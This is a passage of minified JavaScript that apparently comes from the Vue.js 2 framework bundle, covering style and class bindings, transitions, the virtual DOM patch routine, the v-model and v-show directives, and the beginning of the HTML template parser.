e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function di(e){var t=ci(e.style);return e.staticStyle?x(e.staticStyle,t):t}function ci(e){return Array.isArray(e)?E(e):"string"==typeof e?li(e):e}var fi,hi=/^--/,mi=/\s*!important$/,pi=function(e,t,n){if(hi.test(t))e.style.setProperty(t,n);else if(mi.test(n))e.style.setProperty(D(t),n.replace(mi,""),"important");else{var r=vi(t);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)e.style[r]=n[i];else e.style[r]=n}},_i=["Webkit","Moz","ms"],vi=b(function(e){if(fi=fi||document.createElement("div").style,"filter"!==(e=w(e))&&e in fi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<_i.length;n++){var r=_i[n]+t;if(r in fi)return r}});function yi(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var s,o,u=t.elm,l=r.staticStyle,d=r.normalizedStyle||r.style||{},c=l||d,f=ci(t.data.style)||{};t.data.normalizedStyle=a(f.__ob__)?x({},f):f;var h=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=di(i.data))&&x(r,n);(n=di(e.data))&&x(r,n);for(var a=e;a=a.parent;)a.data&&(n=di(a.data))&&x(r,n);return r}(t,!0);for(o in c)i(h[o])&&pi(u,o,"");for(o in h)(s=h[o])!==c[o]&&pi(u,o,null==s?"":s)}}var gi={create:yi,update:yi},Mi=/\s+/;function bi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Mi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Li(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Mi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function wi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&x(t,ki(e.name||"v")),x(t,e),t}return"string"==typeof e?ki(e):void 0}}var ki=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),Ti=V&&!Q,Di="transition",Yi="animation",Si="transition",xi="transitionend",Ei="animation",Ci="animationend";Ti&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Si="WebkitTransition",xi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ei="WebkitAnimation",Ci="webkitAnimationEnd"));var Oi=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Ai(e){Oi(function(){Oi(e)})}function ji(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),bi(e,t))}function Hi(e,t){e._transitionClasses&&y(e._transitionClasses,t),Li(e,t)}function Pi(e,t,n){var r=Ii(e,t),i=r.type,a=r.timeout,s=r.propCount;if(!i)return n();var o=i===Di?xi:Ci,u=0,l=function(){e.removeEventListener(o,d),n()},d=function(t){t.target===e&&++u>=s&&l()};setTimeout(function(){u<s&&l()},a+1),e.addEventListener(o,d)}var Ni=/\b(transform|all)(,|$)/;function Ii(e,t){var n,r=window.getComputedStyle(e),i=(r[Si+"Delay"]||"").split(", "),a=(r[Si+"Duration"]||"").split(", "),s=Fi(i,a),o=(r[Ei+"Delay"]||"").split(", "),u=(r[Ei+"Duration"]||"").split(", "),l=Fi(o,u),d=0,c=0;return t===Di?s>0&&(n=Di,d=s,c=a.length):t===Yi?l>0&&(n=Yi,d=l,c=u.length):c=(n=(d=Math.max(s,l))>0?s>l?Di:Yi:null)?n===Di?a.length:u.length:0,{type:n,timeout:d,propCount:c,hasTransform:n===Di&&Ni.test(r[Si+"Property"])}}function Fi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Wi(t)+Wi(e[n])}))}function Wi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Ri(e,t){var n=e.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=wi(e.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var s=r.css,o=r.type,l=r.enterClass,d=r.enterToClass,c=r.enterActiveClass,f=r.appearClass,h=r.appearToClass,p=r.appearActiveClass,_=r.beforeEnter,v=r.enter,y=r.afterEnter,g=r.enterCancelled,M=r.beforeAppear,b=r.appear,L=r.afterAppear,w=r.appearCancelled,k=r.duration,T=Qt,D=Qt.$vnode;D&&D.parent;)T=D.context,D=D.parent;var Y=!T._isMounted||!e.isRootInsert;if(!Y||b||""===b){var S=Y&&f?f:l,x=Y&&p?p:c,E=Y&&h?h:d,C=Y&&M||_,O=Y&&"function"==typeof b?b:v,A=Y&&L||y,j=Y&&w||g,H=m(u(k)?k.enter:k),N=!1!==s&&!Q,I=Bi(O),F=n._enterCb=P(function(){N&&(Hi(n,E),Hi(n,x)),F.cancelled?(N&&Hi(n,S),j&&j(n)):A&&A(n),n._enterCb=null});e.data.show||ot(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,F)}),C&&C(n),N&&(ji(n,S),ji(n,x),Ai(function(){Hi(n,S),F.cancelled||(ji(n,E),I||(zi(H)?setTimeout(F,H):Pi(n,o,F)))})),e.data.show&&(t&&t(),O&&O(n,F)),N||I||F()}}}function $i(e,t){var n=e.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=wi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!a(n._leaveCb)){var s=r.css,o=r.type,l=r.leaveClass,d=r.leaveToClass,c=r.leaveActiveClass,f=r.beforeLeave,h=r.leave,p=r.afterLeave,_=r.leaveCancelled,v=r.delayLeave,y=r.duration,g=!1!==s&&!Q,M=Bi(h),b=m(u(y)?y.leave:y),L=n._leaveCb=P(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),g&&(Hi(n,d),Hi(n,c)),L.cancelled?(g&&Hi(n,l),_&&_(n)):(t(),p&&p(n)),n._leaveCb=null});v?v(w):w()}function w(){L.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),f&&f(n),g&&(ji(n,l),ji(n,c),Ai(function(){Hi(n,l),L.cancelled||(ji(n,d),M||(zi(b)?setTimeout(L,b):Pi(n,o,L)))})),h&&h(n,L),g||M||L())}}function zi(e){return"number"==typeof e&&!isNaN(e)}function Bi(e){if(i(e))return!1;var t=e.fns;return a(t)?Bi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Ui(e,t){!0!==t.data.show&&Ri(t)}var Vi=function(e){var t,n,r={},u=e.modules,l=e.nodeOps;for(t=0;t<sr.length;++t)for(r[sr[t]]=[],n=0;n<u.length;++n)a(u[n][sr[t]])&&r[sr[t]].push(u[n][sr[t]]);function d(e){var t=l.parentNode(e);a(t)&&l.removeChild(t,e)}function c(e,t,n,i,o,u,d){if(a(e.elm)&&a(u)&&(e=u[d]=ge(e)),e.isRootInsert=!o,!function(e,t,n,i){var o=e.data;if(a(o)){var u=a(e.componentInstance)&&o.keepAlive;if(a(o=o.hook)&&a(o=o.init)&&o(e,!1),a(e.componentInstance))return f(e,t),h(n,e.elm,i),s(u)&&function(e,t,n,i){for(var s,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,a(s=o.data)&&a(s=s.transition)){for(s=0;s<r.activate.length;++s)r.activate[s](ar,o);t.push(o);break}h(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var c=e.data,p=e.children,_=e.tag;a(_)?(e.elm=e.ns?l.createElementNS(e.ns,_):l.createElement(_,e),y(e),m(e,p,t),a(c)&&v(e,t),h(n,e.elm,i)):s(e.isComment)?(e.elm=l.createComment(e.text),h(n,e.elm,i)):(e.elm=l.createTextNode(e.text),h(n,e.elm,i))}}function f(e,t){a(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,_(e)?(v(e,t),y(e)):(ir(e),t.push(e))}function h(e,t,n){a(e)&&(a(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function m(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)c(t[r],n,e.elm,null,!0,t,r);else o(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function _(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return a(e.tag)}function v(e,n){for(var i=0;i<r.create.length;++i)r.create[i](ar,e);a(t=e.data.hook)&&(a(t.create)&&t.create(ar,e),a(t.insert)&&n.push(e))}function y(e){var t;if(a(t=e.fnScopeId))l.setStyleScope(e.elm,t);else for(var n=e;n;)a(t=n.context)&&a(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent;a(t=Qt)&&t!==e.context&&t!==e.fnContext&&a(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function g(e,t,n,r,i,a){for(;r<=i;++r)c(n[r],a,e,t,!1,n,r)}function M(e){var t,n,i=e.data;if(a(i))for(a(t=i.hook)&&a(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(a(t=e.children))for(n=0;n<e.children.length;++n)M(e.children[n])}function b(e,t,n){for(;t<=n;++t){var r=e[t];a(r)&&(a(r.tag)?(L(r),M(r)):d(r.elm))}}function L(e,t){if(a(t)||a(e.data)){var n,i=r.remove.length+1;for(a(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&d(e)}return n.listeners=t,n}(e.elm,i),a(n=e.componentInstance)&&a(n=n._vnode)&&a(n.data)&&L(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);a(n=e.data.hook)&&a(n=n.remove)?n(e,t):t()}else d(e.elm)}function w(e,t,n,r){for(var i=n;i<r;i++){var s=t[i];if(a(s)&&or(e,s))return i}}function k(e,t,n,o,u,d){if(e!==t){a(t.elm)&&a(o)&&(t=o[u]=ge(t));var f=t.elm=e.elm;if(s(e.isAsyncPlaceholder))a(t.asyncFactory.resolved)?Y(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var h,m=t.data;a(m)&&a(h=m.hook)&&a(h=h.prepatch)&&h(e,t);var p=e.children,v=t.children;if(a(m)&&_(t)){for(h=0;h<r.update.length;++h)r.update[h](e,t);a(h=m.hook)&&a(h=h.update)&&h(e,t)}i(t.text)?a(p)&&a(v)?p!==v&&function(e,t,n,r,s){for(var o,u,d,f=0,h=0,m=t.length-1,p=t[0],_=t[m],v=n.length-1,y=n[0],M=n[v],L=!s;f<=m&&h<=v;)i(p)?p=t[++f]:i(_)?_=t[--m]:or(p,y)?(k(p,y,r,n,h),p=t[++f],y=n[++h]):or(_,M)?(k(_,M,r,n,v),_=t[--m],M=n[--v]):or(p,M)?(k(p,M,r,n,v),L&&l.insertBefore(e,p.elm,l.nextSibling(_.elm)),p=t[++f],M=n[--v]):or(_,y)?(k(_,y,r,n,h),L&&l.insertBefore(e,_.elm,p.elm),_=t[--m],y=n[++h]):(i(o)&&(o=ur(t,f,m)),i(u=a(y.key)?o[y.key]:w(y,t,f,m))?c(y,r,e,p.elm,!1,n,h):or(d=t[u],y)?(k(d,y,r,n,h),t[u]=void 0,L&&l.insertBefore(e,d.elm,p.elm)):c(y,r,e,p.elm,!1,n,h),y=n[++h]);f>m?g(e,i(n[v+1])?null:n[v+1].elm,n,h,v,r):h>v&&b(t,f,m)}(f,p,v,n,d):a(v)?(a(e.text)&&l.setTextContent(f,""),g(f,null,v,0,v.length-1,n)):a(p)?b(p,0,p.length-1):a(e.text)&&l.setTextContent(f,""):e.text!==t.text&&l.setTextContent(f,t.text),a(m)&&a(h=m.hook)&&a(h=h.postpatch)&&h(e,t)}}}function T(e,t,n){if(s(n)&&a(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var D=p("attrs,class,staticClass,staticStyle,key");function Y(e,t,n,r){var i,o=t.tag,u=t.data,l=t.children;if(r=r||u&&u.pre,t.elm=e,s(t.isComment)&&a(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(a(u)&&(a(i=u.hook)&&a(i=i.init)&&i(t,!0),a(i=t.componentInstance)))return f(t,n),!0;if(a(o)){if(a(l))if(e.hasChildNodes())if(a(i=u)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var d=!0,c=e.firstChild,h=0;h<l.length;h++){if(!c||!Y(c,l[h],n,r)){d=!1;break}c=c.nextSibling}if(!d||c)return!1}else m(t,l,n);if(a(u)){var p=!1;for(var _ in u)if(!D(_)){p=!0,v(t,n);break}!p&&u.class&&rt(u.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!i(t)){var u,d=!1,f=[];if(i(e))d=!0,c(t,f);else{var h=a(e.nodeType);if(!h&&or(e,t))k(e,t,f,null,null,o);else{if(h){if(1===e.nodeType&&e.hasAttribute(N)&&(e.removeAttribute(N),n=!0),s(n)&&Y(e,t,f))return T(t,f,!0),e;u=e,e=new pe(l.tagName(u).toLowerCase(),{},[],void 0,u)}var m=e.elm,p=l.parentNode(m);if(c(t,f,m._leaveCb?null:p,l.nextSibling(m)),a(t.parent))for(var v=t.parent,y=_(t);v;){for(var g=0;g<r.destroy.length;++g)r.destroy[g](v);if(v.elm=t.elm,y){for(var L=0;L<r.create.length;++L)r.create[L](ar,v);var w=v.data.hook.insert;if(w.merged)for(var D=1;D<w.fns.length;D++)w.fns[D]()}else ir(v);v=v.parent}a(p)?b([e],0,0):a(e.tag)&&M(e)}}return T(t,f,d),t.elm}a(e)&&M(e)}}({nodeOps:nr,modules:[gr,Yr,ai,ui,gi,V?{create:Ui,activate:Ui,remove:function(e,t){!0!==e.data.show?$i(e,t):t()}}:{}].concat(pr)});Q&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&ea(e,"input")});var qi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ot(n,"postpatch",function(){qi.componentUpdated(e,t,n)}):Ji(e,t,n.context),e._vOptions=[].map.call(e.options,Qi)):("textarea"===n.tag||er(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Xi),e.addEventListener("compositionend",Zi),e.addEventListener("change",Zi),Q&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ji(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Qi);if(i.some(function(e,t){return!j(e,r[t])}))(e.multiple?t.value.some(function(e){return Ki(e,i)}):t.value!==t.oldValue&&Ki(t.value,i))&&ea(e,"change")}}};function Ji(e,t,n){Gi(e,t,n),(K||X)&&setTimeout(function(){Gi(e,t,n)},0)}function Gi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var a,s,o=0,u=e.options.length;o<u;o++)if(s=e.options[o],i)a=H(r,Qi(s))>-1,s.selected!==a&&(s.selected=a);else if(j(Qi(s),r))return void(e.selectedIndex!==o&&(e.selectedIndex=o));i||(e.selectedIndex=-1)}}function Ki(e,t){return t.every(function(t){return!j(t,e)})}function Qi(e){return"_value"in e?e._value:e.value}function Xi(e){e.target.composing=!0}function Zi(e){e.target.composing&&(e.target.composing=!1,ea(e.target,"input"))}function ea(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function ta(e){return!e.componentInstance||e.data&&e.data.transition?e:ta(e.componentInstance._vnode)}var na={model:qi,show:{bind:function(e,t,n){var r=t.value,i=(n=ta(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Ri(n,function(){e.style.display=a})):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=ta(n)).data&&n.data.transition?(n.data.show=!0,r?Ri(n,function(){e.style.display=e.__vOriginalDisplay}):$i(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},ra={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ia(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?ia(Vt(t.children)):e}function aa(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var a in i)t[w(a)]=i[a];return t}function sa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var oa=function(e){return e.tag||Ut(e)},ua=function(e){return"show"===e.name},la={name:"transition",props:ra,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(oa)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var a=ia(i);if(!a)return i;if(this._leaving)return sa(e,i);var s="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?s+"comment":s+a.tag:o(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var u=(a.data||(a.data={})).transition=aa(this),l=this._vnode,d=ia(l);if(a.data.directives&&a.data.directives.some(ua)&&(a.data.show=!0),d&&d.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,d)&&!Ut(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var c=d.data.transition=x({},u);if("out-in"===r)return this._leaving=!0,ot(c,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),sa(e,i);if("in-out"===r){if(Ut(a))return l;var f,h=function(){f()};ot(u,"afterEnter",h),ot(u,"enterCancelled",h),ot(c,"delayLeave",function(e){f=e})}}return i}}},da=x({tag:String,moveClass:String},ra);function ca(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function fa(e){e.data.newPos=e.elm.getBoundingClientRect()}function ha(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete da.mode;var ma={Transition:la,TransitionGroup:{props:da,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Xt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],s=aa(this),o=0;o<i.length;o++){var u=i[o];u.tag&&null!=u.key&&0!==String(u.key).indexOf("__vlist")&&(a.push(u),n[u.key]=u,(u.data||(u.data={})).transition=s)}if(r){for(var l=[],d=[],c=0;c<r.length;c++){var f=r[c];f.data.transition=s,f.data.pos=f.elm.getBoundingClientRect(),n[f.key]?l.push(f):d.push(f)}this.kept=e(t,null,l),this.removed=d}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ca),e.forEach(fa),e.forEach(ha),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;ji(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(xi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(xi,e),n._moveCb=null,Hi(n,t))})}}))},methods:{hasMove:function(e,t){if(!Ti)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){Li(n,e)}),bi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ii(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};Tn.config.mustUseProp=Hn,Tn.config.isReservedTag=Qn,Tn.config.isReservedAttr=An,Tn.config.getTagNamespace=Xn,Tn.config.isUnknownElement=function(e){if(!V)return!0;if(Qn(e))return!1;if(e=e.toLowerCase(),null!=Zn[e])return Zn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Zn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Zn[e]=/HTMLUnknownElement/.test(t.toString())},x(Tn.options.directives,na),x(Tn.options.components,ma),Tn.prototype.__patch__=V?Vi:C,Tn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ve),tn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new mn(e,r,C,{before:function(){e._isMounted&&!e._isDestroyed&&tn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,tn(e,"mounted")),e}(this,e=e&&V?tr(e):void 0,t)},V&&setTimeout(function(){W.devtools&&ae&&ae.emit("init",Tn)},0);var pa=/\{\{((?:.|\r?\n)+?)\}\}/g,_a=/[-.*+?^${}()|[\]\/\\]/g,va=b(function(e){var t=e[0].replace(_a,"\\$&"),n=e[1].replace(_a,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});var ya={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Wr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Fr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}};var ga,Ma={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Wr(e,"style");n&&(e.staticStyle=JSON.stringify(li(n)));var r=Fr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},ba=function(e){return(ga=ga||document.createElement("div")).innerHTML=e,ga.textContent},La=p("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),wa=p("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ka=p("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ta=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Da=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ya="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+R.source+"]*",Sa="((?:"+Ya+"\\:)?"+Ya+")",xa=new RegExp("^<"+Sa),Ea=/^\s*(\/?)>/,Ca=new RegExp("^<\\/"+Sa+"[^>]*>"),Oa=/^<!DOCTYPE [^>]+>/i,Aa=/^<!\--/,ja=/^<!\[/,Ha=p("script,style,textarea",!0),Pa={},Na={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ia=/&(?:lt|gt|quot|amp|#39);/g,Fa=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Wa=p("pre,textarea",!0),Ra=function(e,t){return e&&Wa(e)&&"\n"===t[0]};function $a(e,t){var n=t?Fa:Ia;return e.replace(n,function(e){return Na[e]})}var za,Ba,Ua,Va,qa,Ja,Ga,Ka,Qa=/^@|^v-on:/,Xa=/^v-|^@|^:|^#/,Za=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,es=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ts=/^\(|\)$/g,ns=/^\[.*\]$/,rs=/:(.*)$/,is=/^:|^\.|^v-bind:/,as=/\.[^.\]]+(?=[^\]]*$)/g,ss=/^v-slot(:|$)|^#/,os=/[\r\n]/,us=/\s+/g,ls=b(ba),ds="_empty_";function cs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:ys(t),rawAttrsMap:{},parent:n,children:[]}}function fs(e,t){za=t.warn||Cr,Ja=t.isPreTag||O,Ga=t.mustUseProp||O,Ka=t.getTagNamespace||O;t.isReservedTag;Ua=Or(t.modules,"transformNode"),Va=Or(t.modules,"preTransformNode"),qa=Or(t.modules,"postTransformNode"),Ba=t.delimiters;var n,r,i=[],a=!1!==t.preserveWhitespace,s=t.whitespace,o=!1,u=!1;function l(e){if(d(e),o||e.processed||(e=hs(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&ps(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)s=e,(l=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&l.if&&ps(l,{exp:s.elseif,block:s});else{if(e.slotScope){var a=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[a]=e}r.children.push(e),e.parent=r}var s,l;e.children=e.children.filter(function(e){return!e.slotScope}),d(e),e.pre&&(o=!1),Ja(e.tag)&&(u=!1);for(var c=0;c<qa.length;c++)qa[c](e,t)}function d(e){if(!u)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],a=t.expectHTML,s=t.isUnaryTag||O,o=t.canBeLeftOpenTag||O,u=0;e;){if(n=e,r&&Ha(r)){var l=0,d=r.toLowerCase(),c=Pa[d]||(Pa[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i")),f=e.replace(c,function(e,n,r){return l=r.length,Ha(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ra(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});u+=e.length-f.length,e=f,D(d,u-l,u)}else{var h=e.indexOf("<");if(0===h){if(Aa.test(e)){var m=e.indexOf("--\x3e");if(m>=0){t.shouldKeepComment&&t.comment(e.substring(4,m),u,u+m+3),w(m+3);continue}}if(ja.test(e)){var p=e.indexOf("]>");if(p>=0){w(p+2);continue}}var _=e.match(Oa);if(_){w(_[0].length);continue}var v=e.match(Ca);if(v){var y=u;w(v[0].length),D(v[1],y,u);continue}var g=k();if(g){T(g),Ra(g.tagName,e)&&w(1);continue}}var M=void 0,b=void 0,L=void 0;if(h>=0){for(b=e.slice(h);!(Ca.test(b)||xa.test(b)||Aa.test(b)||ja.test(b)||(L=b.indexOf("<",1))<0);)h+=L,b=e.slice(h);M=e.substring(0,h)}h<0&&(M=e),M&&w(M.length),t.chars&&M&&t.chars(M,u-M.length,u)}if(e===n){t.chars&&t.chars(e);break}}function w(t){u+=t,e=e.substring(t)}function k(){var t=e.match(xa);if(t){var n,r,i={tagName:t[1],attrs:[],start:u};for(w(t[0].length);!(n=e.match(Ea))&&(r=e.match(Da)||e.match(Ta));)r.start=u,w(r[0].length),r.end=u,i.attrs.push(r);if(n)return i.unarySlash=n[1],w(n[0].length),i.end=u,i}}function T(e){var n=e.tagName,u=e.unarySlash;a&&("p"===r&&ka(n)&&D(r),o(n)&&r===n&&D(n));for(var l=s(n)||!!u,d=e.attrs.length,c=new Array(d),f=0;f<d;f++){var h=e.attrs[f],m=h[3]||h[4]||h[5]||"",p="a"===n&&"href"===h[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;c[f]={name:h[1],value:$a(m,p)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:c,start:e.start,end:e.end}),r=n),t.start&&t.start(n,c,l,e.start,e.end)}function D(e,n,a){var s,o;if(null==n&&(n=u),null==a&&(a=u),e)for(o=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==o;s--);else s=0;if(s>=0){for(var l=i.length-1;l>=s;l--)t.end&&t.end(i[l].tag,n,a);i.length=s,r=s&&i[s-1].tag}else"br"===o?t.start&&t.start(e,[],!0,n,a):"p"===o&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}D()}(e,{warn:za,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,a,s,d,c){var f=r&&r.ns||Ka(e);K&&"svg"===f&&(a=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];gs.test(r.name)||(r.name=r.name.replace(Ms,""),t.push(r))}return t}(a));var 